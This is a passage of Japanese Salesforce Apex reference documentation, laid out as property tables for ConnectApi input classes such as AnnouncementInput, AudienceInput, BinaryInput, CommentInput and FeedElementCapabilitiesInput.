expirationDate	<a href="#">Datetime</a>	別のお知らせが最初に投稿されていない限り、この日付の午後11時59分まで Salesforce UI にお知らせが表示されます。Salesforce UI では、expirationDate の時間値は無視されます。ただし、時間値を使用して各自の UI で独自の表示ロジックを作成することはできます。	お知らせを作成する場合は必須  お知らせを更新する場合は省略可能	31.0
feedItemId	<a href="#">String</a>	お知らせの本文である <a href="#">AdvancedTextPost</a> フィールド項目の ID。	body が指定されていないときにお知らせを作成する場合は必須  お知らせの更新では指定しないでください。	36.0
isArchived	<a href="#">Boolean</a>	お知らせがアーカイブされているかどうかを指定します。	省略可能	36.0
parentId	<a href="#">String</a>	お知らせの親エンティティの ID。お知らせがグループに表示される時のグループ ID です。	feedItemId が指定されていないときにお知らせを作成する場合は必須  お知らせの更新では指定しないでください。	36.0

プロパティ	型	説明	必須か省略可能	利用可
sendEmails	Boolean	グループのメール設定に関係なく、お知らせがメールとしてすべてのグループメンバーに送信されるかどうかを指定します。組織で Chatter メールが有効になっていない場合、お知らせメールは送信されません。デフォルト値は <code>false</code> です。	必須か省略可能	36.0 利用可

#### 関連トピック:

[postAnnouncement\(communityId, groupId, announcement\)](#)

### ConnectApi.ArticleTopicAssignmentJobInput

記事とトピックの割り当てジョブ。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
operation	ConnectApi.ArticleTopicJobType	記事とトピックに実行する操作のタイプ。値は次のとおりです。 <ul style="list-style-type: none"> <li>AssignTopicsToArticle — データカテゴリの記事にトピックを割り当てます。</li> <li>UnassignTopicsFromArticle — データカテゴリの記事からトピックを割り当て解除します。</li> </ul>	必須	40.0
topicNames	ConnectApi.TopicNamesInput	記事に割り当てるか記事から割り当て解除するトピック名のリスト。	必須	40.0

### ConnectApi.AssociatedActionsCapabilityInput クラス

フィード要素に関連付けるアクションリンクグループのリスト。アクションリンクグループをフィード要素に関連付けるには、アクションリンク定義を作成した Apex 名前空間からコールを実行する必要があります。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
actionLinkGroupIds	List<String>	<p>フィード要素に関連付けるアクションリンクグループ ID。1 つの Primary アクションリンクグループを含め、合計で最大 10 個のアクションリンクグループをフィード項目に関連付けます。アクションリンクグループは、このプロパティに指定された順序で返されます。</p> <p>アクションリンクグループ ID は、<code>ConnectApi.ActionLinks.createActionLinkGroupDefinition (communityId, actionLinkGroup)</code> へのコールから返されます。</p>	必須	33.0

#### 関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

#### ConnectApi.AudienceCriteriaInput

カスタムおすすめ利用者の条件種別。

これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できません。

次のクラスのスーパークラス:

- [ConnectApi.CustomListAudienceCriteriaInput](#)
- [ConnectApi.NewUserAudienceCriteriaInput](#)

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
type	<a href="#">ConnectApi.RecommendationAudienceCriteriaType</a>	<p>カスタムおすすめ利用者の条件種別を指定します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>CustomList — ユーザのカスタムリストによって利用者が構成されます。</li> <li>MaxDaysInCommunity — 新しいコミュニティメンバーによって利用者が構成されます。</li> </ul>	省略可能 指定されていない場合、デフォルトの CustomList に設定されます。	36.0

## 関連トピック:

[ConnectApi.RecommendationAudienceInput](#)

## ConnectApi.AudienceCriterionInput

パーソナライズ利用者の条件。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
criterion	<a href="#">List&lt;ConnectApi.AudienceCriterionValueInput&gt;</a>	利用者の条件項目と値の対応付けのリスト。	利用者を作成する場合は必須 利用者を更新する場合は省略可能	48.0
criterionNumber	<a href="#">Integer</a>	数式内の利用者の条件に関連付けられている番号。たとえば、(1AND 2)OR3 などです。指定しない場合、追加された順序で条件に番号が割り当てられます。	省略可能	48.0
criterionOperator	<a href="#">ConnectApi.AudienceCriteriaOperator</a>	<p>パーソナライズ利用者の条件で使用される演算子。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>Contains</li> <li>Equal</li> <li>GreaterThan</li> <li>GreaterThanOrEqual</li> <li>Includes</li> <li>LessThan</li> </ul>	利用者を作成する場合は必須 利用者を更新する場合は省略可能	48.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<ul style="list-style-type: none"> <li>LessThanOrEqual</li> <li>NotEqual</li> <li>NotIncludes</li> <li>StartsWith</li> </ul>		
criterionType	<a href="#">ConnectApi.AudienceCriteriaType</a>	<p>パーソナライズ利用者の条件の種類。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>Default — 利用者の条件がありません。</li> <li>Domain — 利用者の条件はドメインに基づきます。</li> <li>FieldBased — 利用者の条件はオブジェクト項目に基づきます。</li> <li>GeoLocation — 利用者の条件は場所に基づきます。</li> <li>Permission — 利用者の条件は標準権限またはカスタム権限に基づきます。</li> <li>Profile — 利用者の条件はプロフィールに基づきます。</li> </ul>	<p>利用者を作成する場合は必須</p> <p>利用者を更新する場合は省略可能</p>	48.0

## 関連トピック:

[ConnectApi.AudienceInput](#)

## ConnectApi.AudienceCriterionValueInput

利用者の条件値。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
city	<a href="#">String</a>	ユーザの市区郡。	GeoLocation 条件種別で利用者の作成または更新する場合は省略可能	48.0
country	<a href="#">String</a>	ユーザの国。	GeoLocation 条件種別で利用者の作成または更	48.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
			新する場合は必須	
domainId	String	ユーザのドメイン ID。	Domain 条件種別で利用者の作成または更新する場合は必須	48.0
entityField	String	オブジェクトの項目。	FieldBased 条件種別で利用者の作成または更新する場合は必須	48.0
entityType	String	オブジェクトの種別。	FieldBased 条件種別で利用者の作成または更新する場合は必須	48.0
fieldValue	String	項目の値。	FieldBased 条件種別で利用者の作成または更新する場合は必須	48.0
isEnabled	Boolean	ユーザに対して権限が有効化されているか(true)、否か(false)を示します。	Permission 条件種別で利用者の作成または更新する場合は必須	48.0
permission	String	標準ユーザまたはカスタム権限の有効な API 参照名を示します。	Permission 条件種別で利用者の作成または更新する場合は必須	48.0
profileId	String	ユーザのプロファイル ID。	Profile 条件種別で利用者の作成または更新する場合は必須	48.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
subdivision	<a href="#">String</a>	ユーザの下位区分。	GeoLocation 条件種別と city プロパティを使用して利用者の作成または更新する場合は必須	48.0

## 関連トピック:

[ConnectApi.AudienceCriterionInput](#)

## ConnectApi.AudienceInput

パーソナライズ利用者。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
criteria	<a href="#">List&lt;ConnectApi.AudienceCriterionInput&gt;</a>	更新または追加する利用者の条件のリスト。	利用者を作成する場合は必須 利用者を更新する場合は省略可能	48.0
customFormula	<a href="#">String</a>	利用者の条件のカスタム数式。たとえば、(1 AND 2) OR 3 などです。	formulaFilterType を CustomLogicMatches に設定して利用者を作成する場合は必須 それ以外の場合は、省略可能	48.0
formulaFilterType	<a href="#">ConnectApi.FormulaFilterType</a>	パーソナライズ利用者の数式の条件種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>AllCriteriaMatch — すべての利用者の条件が true (AND 操作)。</li> <li>AnyCriterionMatches — いずれかの利用者の条件が true (OR 操作)。</li> </ul>	利用者を作成する場合は必須 利用者を更新する場合は省略可能	48.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<ul style="list-style-type: none"> <li>CustomLogicMatches — 利用者の条件はカスタム数式に一致します (たとえば (1 AND 2) OR 3 など)。</li> </ul>		
name	String	利用者の名前。	利用者を作成する場合は必須 利用者を更新する場合は省略可能	48.0

### ConnectApi.BannerPhotoInput

バナー写真。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
cropHeight	Integer	トリミングする長方形の高さ (ピクセル単位)。	省略可能	36.0
cropWidth	Integer	トリミングする長方形の幅 (ピクセル単位)。	省略可能	36.0
cropX	Integer	トリミングする長方形の画像の左端からの X 位置 (ピクセル単位)。左上の位置は (0,0) です。	省略可能	36.0
cropY	Integer	トリミングする長方形の画像の上端からの Y 位置 (ピクセル単位)。左上の位置は (0,0) です。	省略可能	36.0
fileId	String	既存のファイルの ID。キープレフィックスは 069、ファイルサイズは 8MB 未満にする必要があります。  <b>メモ:</b> グループページおよびユーザページにアップロードされた画像にはファイル ID がいないため、使用できません。	必須	36.0
versionNumber	Integer	既存のファイルのバージョン番号。指定されていない場合、最新のバージョンが使用されます。	省略可能	36.0

## ConnectApi.BinaryInput クラス

`ConnectApi.BinaryInput` オブジェクトを作成して、フィード項目およびコメントにファイルを添付し、リポジトリファイルを追加します。

コンストラクタは次のとおりです。

```
ConnectApi.BinaryInput(blob, contentType, filename)
```

コンストラクタは、次の引数を取ります。

引数	型	説明	使用可能なバージョン
<code>blob</code>	<code>Blob</code>	入力に使用するファイルの内容	28.0
<code>contentType</code>	<code>String</code>	<code>image/jpeg</code> など、コンテンツの MIME タイプの説明	28.0
<code>filename</code>	<code>String</code>	<code>UserPhoto.jpg</code> など、ファイル拡張子を含むファイル名	28.0

関連トピック:

[新しい\(バイナリ\)ファイルが添付されたフィード要素の投稿](#)

[新しいファイルを添付したコメントの投稿](#)

[ConnectApi.BatchInput](#)

## ConnectApi.BatchInput

メソッドに同時に渡される一連の入力を作成します。

次のコンストラクタは、バイナリ入力がない場合に使用します。

```
ConnectApi.BatchInput(Object input)
```

次のコンストラクタは、1つのバイナリ入力を渡す場合に使用します。

```
ConnectApi.BatchInput(Object input, ConnectApi.BinaryInput binary)
```

次のコンストラクタは、複数のバイナリ入力を渡す場合に使用します。

```
ConnectApi.BatchInput(Object input, List<ConnectApi.BinaryInput> binaries)
```

これらのコンストラクタは、次のパラメータを取ります。

引数	型	説明	使用可能なバージョン
<code>input</code>	オブジェクト	一括処理で使用される個々の入力オブジェクト。たとえば、 <code>postFeedElementBatch()</code> の場合、 <code>ConnectApi.FeedElementInput</code> になります。	32.0

引数	型	説明	使用可能なバージョン
binary	<a href="#">ConnectApi.BinaryInput</a>	入力オブジェクトに関連付けるバイナリファイル。	32.0
binaries	<a href="#">List&lt;ConnectApi.BinaryInput&gt;</a>	入力オブジェクトに関連付けるバイナリファイルのリスト。	32.0

関連トピック:

[フィード要素の一括投稿](#)

[新しい\(バイナリ\)ファイルを添付したフィード要素の一括投稿](#)

### ConnectApi.BookmarksCapabilityInput

フィード要素のブックマークを作成または更新します。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
isBookmarkedByCurrentUser	<a href="#">Boolean</a>	フィード要素をユーザのためにブックマークする必要があるか( <a href="#">true</a> )、否か( <a href="#">false</a> )を指定します。	いいえ	32.0

関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

### ConnectApi.CanvasCapabilityInput

フィード要素に関連付けられたキャンバスアプリケーションを作成または更新します。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
description	<a href="#">String</a>	キャンバスアプリケーションの説明。最大サイズは 255 文字です。	省略可能	32.0
developerName	<a href="#">String</a>	接続アプリケーションの API 名 (開発者名)。	必須	32.0
height	<a href="#">String</a>	キャンバスアプリケーションの高さ (ピクセル単位)。	省略可能	32.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
namespacePrefix	<a href="#">String</a>	キャンバスアプリケーションの一意の名前空間プレフィックス。	省略可能	32.0
parameters	<a href="#">String</a>	キャンバスアプリケーションに渡される JSON パラメータ。	省略可能	32.0
thumbnailUrl	<a href="#">String</a>	プレビュー画像へのサムネイル URL。最大サムネイルサイズは、120 × 120 ピクセルです。	省略可能	32.0
title	<a href="#">String</a>	キャンバスリンクのタイトル。	必須	32.0

## 関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.ChatterStreamInput

Chatter フィードストリーム。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
description	<a href="#">String</a>	ストリームの説明(最大 1,000 文字)。	省略可能	39.0
name	<a href="#">String</a>	ストリームの名前(最大 120 文字)。	ストリームを作成する場合は必須  ストリームを更新する場合は省略可能	39.0
subscriptionsToAdd	<a href="#">List&lt;ConnectApi.StreamSubscriptionInput&gt;</a>	フィードをストリームに含めるエンティティのリスト(最大 25 エンティティ)。  すでに追加されているエンティティを追加した場合、操作は実行されません。同じエンティティを subscriptionsToAdd と subscriptionsToRemove に含めた場合、操作は実行されません。	省略可能	39.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
subscriptionsToRemove	List<ConnectApi.StreamSubscriptionInput>	フィードをストリームから削除するエンティティのリスト。すでに削除されているエンティティを削除した場合、操作は実行されません。同じエンティティを subscriptionsToAdd と subscriptionsToRemove に含めた場合、操作は実行されません。	ストリームを更新する場合は省略可能 ストリームを作成する場合、これはサポートされません。	39.0

## ConnectApi.ChatterGroupInput クラス

プロパティ	型	説明	利用可
announcement	String	お知らせの 18 文字の ID。 お知らせは、削除されるか、別のお知らせで置き換えられない限り、その表示期限の 11:59 p.m. まで Salesforce UI の指定の場所に表示されます。	31.0
canHaveChatterGuests	Boolean	このグループで Chatter 顧客を許可している場合は true、それ以外の場合は false。このプロパティを true に設定した後で、false に設定することはできません。	29.0
description	String	グループの [説明] セクション。	29.0
information	ConnectApi.GroupInformationInput	グループの「情報」セクション。グループが非公開の場合は、このセクションはメンバーにのみ表示されます。	28.0
isArchived	Boolean	グループがアーカイブ済みの場合は true、それ以外の場合は false。デフォルトは false です。	29.0
isAutoArchiveDisabled	Boolean	グループの自動アーカイブが無効の場合は true、それ以外の場合は false。デフォルトは false です。	29.0
name	String	グループの名前。	29.0
owner	String	グループ所有者の ID。このプロパティは、PATCH 要求でのみ使用できます。	29.0

プロパティ	型	説明	利用可
visibility	<a href="#">ConnectApi.GroupVisibilityType</a>	<p>グループの表示種別。</p> <ul style="list-style-type: none"> <li>PrivateAccess — グループのメンバーのみが、このグループへの投稿を参照できます。</li> <li>PublicAccess — コミュニティのすべてのユーザーが、このグループへの投稿を参照できます。</li> <li>Unlisted — 今後の使用のために予約されています。</li> </ul>	29.0

#### 関連トピック:

[createGroup\(communityId, groupInput\)](#)

[updateGroup\(communityId, groupId, groupInput\)](#)

## ConnectApi.CommentInput

### コメント。

メンションまたは添付ファイルを含むコメントなど、リッチコメントを追加するために使用します。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
attachment	<a href="#">ConnectApi.FeedItemAttachmentInput</a> クラス	<p>コメントの添付ファイルを指定します。有効な値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>ContentAttachmentInput</li> <li>NewFileAttachmentInput</li> </ul> <p>LinkAttachmentInput はコメントには無効です。</p> <p><b>⚠ 重要:</b> バージョン 32.0 以降では、capabilities プロパティを使用します。</p>	省略可能	28.0 ~ 31.0
body	<a href="#">ConnectApi.MessageBodyInput</a> クラス	<p>メッセージ本文の説明。本文には最大 10,000 文字と 25 個のメンションを使用できます。文字制限は変更可能なため、クライアントが FeedItem または FeedComment オブジェクトで describeSObjects() コールを実行し、Body または CommentBody 項目の長さを見て最大許容文字数を判断します。</p>	必須	28.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<p>コメントのこのプロパティを編集するには、  <a href="#">updateComment (communityId, commentId, comment)</a> を使用します。コメントの編集は、バージョン 34.0 以降でサポートされています。</p> <p>バージョン 35.0 以降では、リッチテキストとインライン画像がコメント本文でサポートされます。エンティティリンクはバージョン 43.0 以降でサポートされています。</p>		
capabilities	<a href="#">ConnectApi.CommentCapabilitiesInput</a>	ファイルの添付など、コメントの機能を指定します。	省略可能	32.0
threadParentId	<a href="#">String</a>	スレッドコメントの親コメントの ID。	省略可能	44.0

#### 関連トピック:

[メンションを含むコメントの投稿](#)

[新しいファイルを添付したコメントの投稿](#)

[既存のファイルを添付したコメントの投稿](#)

[インライン画像を含むリッチテキストコメントの投稿](#)

[コードブロックを含むリッチテキストフィードコメントの投稿](#)

[コメントの編集](#)

[postCommentToFeedElement \(communityId, feedElementId, comment, feedElementFileUpload\)](#)

### ConnectApi.CommentCapabilitiesInput

コメントに含めることができるすべての機能のコンテナ。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
content	<a href="#">ConnectApi.ContentCapabilityInput</a>	コメントに添付するコンテンツ。	省略可能	32.0
feedEntityShare	<a href="#">ConnectApi.FeedEntityShareCapabilityInput</a>	コメントを共有するフィードエンティティ。	省略可能	42.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
record	<a href="#">ConnectApi.RecordCapabilityInput</a>	コメントに添付する既存のナレッジ記事。	省略可能	42.0

関連トピック:

[ConnectApi.CommentInput](#)

## ConnectApi.ContentCapabilityInput

コメントにファイルを添付するか、コメントのファイルを更新します。このクラスを使用して、新しいファイルを添付したり、すでに Salesforce にアップロードされているファイルを更新したりします。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

バージョン 36.0 以降でファイルを(コメントではなく)フィード投稿に添付または削除するには、[ConnectApi.FilesCapabilityInput](#) を使用します。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
content DocumentId	<a href="#">String</a>	既存のコンテンツの ID。	既存のコンテンツでは必須	32.0
description	<a href="#">String</a>	アップロードするファイルの説明。	省略可能	32.0
sharingOption	<a href="#">ConnectApi.FileSharingOption</a>	ファイルの共有オプション。値は次のとおりです。 <ul style="list-style-type: none"> <li>Allowed — ファイルの再共有が許可されます。</li> <li>Restricted — ファイルの再共有が禁止されます。</li> </ul>	省略可能	35.0
title	<a href="#">String</a>	ファイルのタイトル。この値は、新しいコンテンツのファイル名として使用されます。たとえば、タイトルが「MyTitle」で、ファイルが .txt ファイルの場合、ファイル名は My Title.txt になります。	新規コンテンツでは必須	32.0

関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.ContentHubFieldValueInput

項目種別の項目。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
name	<a href="#">String</a>	項目の名前。	必須	39.0
value	<a href="#">String</a>	項目の値。	必須	39.0

関連トピック:

[ConnectApi.ContentHubItemInput](#)

## ConnectApi.ContentHubItemInput

項目種別の項目種別 ID と項目。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
fields	<a href="#">List&lt;ConnectApi.ContentHubFieldValueInput&gt;</a>	作成する項目のリスト。	ファイル名は必須であるためリポジトリに SharePoint ファイルを作成する場合は必須、それ以外の場合は省略可能	39.0
itemTypeId	<a href="#">String</a>	項目種別の ID。	リポジトリにファイルを作成する場合は必須	39.0

## ConnectApi.CustomListAudienceCriteriaInput

カスタムおすすめ利用者のカスタムリスト種別の条件。

[ConnectApi.AudienceCriteriaInput](#) のサブクラス。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
member OperationType	<a href="#">ConnectApi.RecommendationAudienceMemberOperationType</a>	利用者メンバーに対して実行する操作。値は次のとおりです。 <ul style="list-style-type: none"> <li>Add — 指定されたメンバーを利用者に追加します。</li> </ul>	おすすめ利用者を更新する場合は必須 おすすめ利用者の作成では <code>null</code>	36.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<ul style="list-style-type: none"> <li>Remove — 指定されたメンバーを利用者から削除します。</li> </ul>	を使用または指定しないでください	
members	List<String>	<p>ユーザ ID のコレクション。</p> <p>利用者を更新する場合、最大100人のメンバーを含めることができます。利用者には最大 100,000 人のメンバーを含めることができ、各コミュニティには最大100人の利用者を含めることができます。</p>	<p>おすすめ利用者を更新する場合は必須</p> <p>おすすめ利用者の作成では null を使用または指定しないでください</p>	36.0

## ConnectApi.DatacloudOrderInput クラス

取引先責任者または会社を購入したり、購入情報を取得したりするための Datacloud Order の入力表現。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
companyIds	String	<p>購入する会社の識別番号のカンマ区切りのリスト。</p> <p>取引先責任者 ID を含めることはできず、含めると購入に失敗します。</p>	会社の購入では必須	32.0
contactIds	String	<p>購入する取引先責任者の識別番号のカンマ区切りのリスト。</p> <p>会社 ID を含めることはできず、含めると購入に失敗します。</p>	取引先責任者の購入では必須	32.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
userType	<a href="#">ConnectDatacloudUserTypeEnum</a>	使用する Data.com ユーザ種別を示します。ユーザ種別には次の2つがあります。 <ul style="list-style-type: none"> <li>Monthly (デフォルト)</li> <li>Listpool</li> </ul>	省略可能	32.0

関連トピック:

[postOrder\(orderInput\)](#)

### ConnectApi.DirectMessageCapabilityInput

ダイレクトメッセージのメンバーの作成または更新を行います。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
membersToAdd	<a href="#">List&lt;String&gt;</a>	ダイレクトメッセージに含めるメンバーのユーザ ID のリスト。	ダイレクトメッセージを作成する場合は必須 (POST) ダイレクトメッセージを更新する場合は省略可能 (PATCH)	39.0
membersToRemove	<a href="#">List&lt;String&gt;</a>	ダイレクトメッセージから削除するメンバーのユーザ ID のリスト。	ダイレクトメッセージを更新する場合は省略可能 (PATCH) ダイレクトメッセージを作成する場合はサポート対象外 (POST)	40.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
subject	<a href="#">String</a>	ダイレクトメッセージの件名。	ダイレクトメッセージを作成する場合は省略可能 (POST) ダイレクトメッセージを更新する場合はサポート対象外 (PATCH)	39.0

関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.EntityLinkSegmentInput

エンティティリンクセグメント。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
entityId	<a href="#">String</a>	リンク先のエンティティの ID。 エンティティへのアクセス権を持つユーザにのみ表示されます。アクセス権のないユーザには表示されません。	必須	43.0

## ConnectApi.ExtensionInput

拡張。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
alternativeRepresentation	<a href="#">ConnectApi.AlternativeInput</a>	拡張の代替表現。	必須	40.0
extensionId	<a href="#">String</a>	拡張機能の ID。	必須	40.0
payload	<a href="#">String</a>	拡張に関連付けられているペイロード。	必須	40.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
payloadVersion	<a href="#">String</a>	拡張に関連付けられているペイロードの構造を特定するペイロードバージョン。	省略可能	40.0

## 関連トピック:

[ConnectApi.ExtensionsCapabilityInput](#)

**ConnectApi.ExtensionsCapabilityInput**

フィード要素に関連付けられている拡張を作成または更新します。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
itemsToAdd	<a href="#">List&lt;ConnectApi.ExtensionInput&gt;</a>	フィード要素に関連付ける拡張のリスト。	拡張を作成する場合は必須 拡張を更新する場合は省略可能	40.0
itemsToRemove	<a href="#">List&lt;String&gt;</a>	フィード要素から削除する添付ファイルIDのリスト。	拡張を更新する場合は省略可能 拡張の作成では指定しないでください	41.0

## 関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

**ConnectApi.FeedElementCapabilitiesInput**

フィード要素を作成するときに含めることができるすべての機能のコンテナ。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
associatedActions	<a href="#">ConnectApi.AssociatedActionsCapabilityInput</a> クラス	フィード要素に追加されるアクションを記述します。	省略可能	33.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
bookmarks	<a href="#">ConnectApi.BookmarksCapabilityInput</a>	フィード要素に追加されるブックマークを記述します。	省略可能	32.0
canvas	<a href="#">ConnectApi.CanvasCapabilityInput</a>	フィード要素に追加されるキャンバスアプリケーションを記述します。	省略可能	32.0
content	<a href="#">ConnectApi.ContentCapabilityInput</a>	フィード要素に追加されるコンテンツを記述します。 <b>⚠ 重要:</b> このクラスは、バージョン 36.0 以降のフィード投稿には使用できません。バージョン 36.0 以降では、 <a href="#">ConnectApi.FilesCapabilityInput</a> を使用します。	省略可能	32.0 ~ 35.0
directMessage	<a href="#">ConnectApi.DirectMessageCapabilityInput</a>	ダイレクトメッセージの説明。	省略可能	39.0
extensions	<a href="#">ConnectApi.ExtensionsCapabilityInput</a>	フィード要素に関連付ける拡張について説明します。	省略可能	40.0
feedEntityShare	<a href="#">ConnectApi.FeedEntityShareCapabilityInput</a>	フィード要素と共有するフィードエンティティを記述します。	省略可能	39.0
files	<a href="#">ConnectApi.FilesCapabilityInput</a>	フィード要素に添付されるファイルを記述します。	省略可能	36.0
link	<a href="#">ConnectApi.LinkCapabilityInput</a>	フィード要素に追加されるリンクを記述します。	省略可能	32.0
poll	<a href="#">ConnectApi.PollCapabilityInput</a>	フィード要素に追加されるアンケートを記述します。	省略可能	32.0
questionAndAnswers	<a href="#">ConnectApi.QuestionAndAnswersCapabilityInput</a>	フィード要素に追加される質問と回答機能を記述します。	省略可能	32.0
status	<a href="#">ConnectApi.StatusCapabilityInput</a>	フィード要素の状況を説明します。	省略可能	44.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
topics	<a href="#">ConnectApi.TopicsCapabilityInput</a>	フィード要素に割り当てられるトピックを記述します。	省略可能	38.0

関連トピック:

[ConnectApi.FeedElementInput クラス](#)

## ConnectApi.FeedElementCapabilityInput クラス

フィード要素機能。

API バージョン 30.0 以前では、ほとんどのフィード項目にコメント、いいね!、トピックなどを含めることができました。バージョン 31.0 以降では、各フィード項目(およびフィード要素)に一意的機能セットを含めることができます。フィード要素に機能プロパティが存在する場合、機能プロパティに値がなくてもその機能を使用できます。たとえば、[ChatterLikes](#) 機能プロパティがフィード要素に存在している場合、(値の有無に関係なく)コンテキストユーザはそのフィード要素にいいね!とすることができます。機能プロパティが存在しない場合、そのフィード要素にいいね!とすることはできません。機能には、関連データを含めることもできます。たとえば、[Moderation](#) 機能には、モデレーションフラグに関するデータが含まれます。

これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できます。

このクラスは、次の項目のスーパークラスです。

- [ConnectApi.AssociatedActionsCapabilityInput](#)
- [ConnectApi.BookmarksCapabilityInput](#)
- [ConnectApi.CanvasCapabilityInput](#)
- [ConnectApi.ContentCapabilityInput](#)
- [ConnectApi.DirectMessageCapabilityInput](#)
- [ConnectApi.ExtensionsCapabilityInput](#)
- [ConnectApi.FeedEntityShareCapabilityInput](#)
- [ConnectApi.FilesCapabilityInput](#)
- [ConnectApi.LinkCapabilityInput](#)
- [ConnectApi.MuteCapabilityInput](#)
- [ConnectApi.PollCapabilityInput](#)
- [ConnectApi.QuestionAndAnswersCapabilityInput](#)
- [ConnectApi.ReadByCapabilityInput](#)
- [ConnectApi.RecordCapabilityInput](#)
- [ConnectApi.StatusCapabilityInput](#)
- [ConnectApi.TopicsCapabilityInput](#)

## ConnectApi.FeedElementInput クラス

フィード要素は、フィードに含まれる最上位の項目です。フィードは、フィード要素コンテナです。

これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できません。

[ConnectApi.FeedItemInput Class](#) のスーパークラス。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
capabilities	<a href="#">ConnectApi.FeedElementCapabilitiesInput</a>	このフィード要素の補助情報を定義する機能。	省略可能	31.0
feedElementType	<a href="#">ConnectApi.FeedElementType</a>	この入力 that 表すフィード要素の種類。	フィード要素を作成する場合は必須 フィード要素を更新する場合は省略可能	31.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
subjectId	String	このフィード要素が投稿された親のID。この値は、ユーザ、グループ、レコードのID、またはコンテキストユーザを示す文字列 <code>me</code> になります。  バージョン45.0以降では、このプロパティを新しい公開グループのIDに設定して、フィード要素を公開グループ間で移動できます。フィード要素を移動するときに他のプロパティを含めたり変更したりすることはできません。	必須	31.0

#### 関連トピック:

- [メンションを含むフィード要素の投稿](#)
- [既存のコンテンツが添付されたフィード要素の投稿](#)
- [新しい\(バイナリ\)ファイルが添付されたフィード要素の投稿](#)
- [アクションリンクを定義し、フィード要素を使用して投稿する](#)
- [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)
- [フィード要素の共有\(バージョン39.0以降\)](#)
- [フィード要素の編集](#)
- [質問のタイトルを編集して投稿](#)
- [インライン画像を含むリッチテキストフィード要素の投稿](#)

### ConnectApi.FeedEntityShareCapabilityInput

フィードエンティティをフィード投稿またはコメントと共有します。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
feedEntityId	String	フィード投稿またはコメントと共有するフィードエンティティのID。	必須	39.0

#### 関連トピック:

- [ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.FeedItemInput クラス

@メンションまたはファイルを含むフィード項目など、リッチフィード項目を作成するために使用します。

バージョン 31.0 では、[ConnectApi.FeedElementInput Class](#) のサブクラス。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
attachment	<a href="#">ConnectApi.FeedItemAttachmentInput</a> クラス	<p>フィード項目の添付ファイルを指定します。フィード項目の種別は、指定された添付ファイルに基づいて推定されます。</p> <p><b>重要:</b> APIバージョン 32.0 以降では、継承された <code>capabilities</code> プロパティを使用します。</p>	省略可能	28.0 ~ 31.0
